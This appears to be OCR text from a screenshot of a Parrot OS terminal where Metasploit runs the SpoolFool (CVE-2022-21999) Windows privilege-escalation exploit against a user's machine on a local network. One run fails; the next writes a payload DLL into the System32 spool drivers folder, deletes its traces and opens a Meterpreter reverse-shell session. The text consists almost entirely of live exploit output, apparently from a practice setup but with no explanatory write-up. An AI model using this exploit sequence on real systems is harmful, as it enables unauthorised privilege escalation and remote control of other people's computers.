 Aplicaciones Lugares Sistema sáb 6 de may, 15:01
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[*] Started reverse TCP handler on 192.168.1.44:7777
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Making base directory: C:\Users\Alesander\AppData\Local\Temp\IGQovXfLH
[+] Printer FqHPafOSvWIO was successfully added.
[*] Setting spool directory: \\localhost\C$\Users\Alesander\AppData\Local\Temp\IGQovXfLH\4
[*] Creating junction point: C:\Users\Alesander\AppData\Local\Temp\IGQovXfLH -> C:\Windows\Sys
tem32\spool\drivers\x64
[*] Creating the spool directory by restarting spooler...
[*] Attempting to restart print spooler.
[*] Sleeping for 5 seconds.
[-] Exploit aborted due to failure: unreachable: The print spooler service failed to start.
[*] Exploit completed, but no session was created.
[msf](Jobs:0 Agents:2) exploit(windows/local/cve_2022_21999_spoolfool_privesc) >> run
[*] Started reverse TCP handler on 192.168.1.44:7777
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Making base directory: C:\Users\Alesander\AppData\Local\Temp\BXEZH
[+] Printer GEsmE was successfully added.
[*] Setting spool directory: \\localhost\C$\Users\Alesander\AppData\Local\Temp\BXEZH\4
[*] Creating junction point: C:\Users\Alesander\AppData\Local\Temp\BXEZH -> C:\Windows\System3
2\spool\drivers\x64
[*] Creating the spool directory by restarting spooler...
[*] Attempting to restart print spooler.
[*] Sleeping for 5 seconds.
[+] Directory was successfully created.
[*] Writing payload to C:\Windows\System32\spool\drivers\x64\4\bqifMw.dll.
[*] Attempting to set permissions for payload.
[*] Payload should have read / execute permissions now.
[*] Sending stage (200774 bytes) to 192.168.1.135
[+] Deleted C:\Windows\System32\spool\drivers\x64\4\bqifMw.dll
[+] Deleted C:\Users\Alesander\AppData\Local\Temp\BXEZH
[+] Deleted C:\Windows\System32\spool\drivers\x64\4
[*] Meterpreter session 3 opened (192.168.1.44:7777 -> 192.168.1.135:50877) at 2023-05-06 14:5
9:58 +0200
(Meterpreter 3)(C:\Windows\system32) >
Menú [Parrot Terminal] [Parrot Terminal] Parrot Terminal Parrot Terminal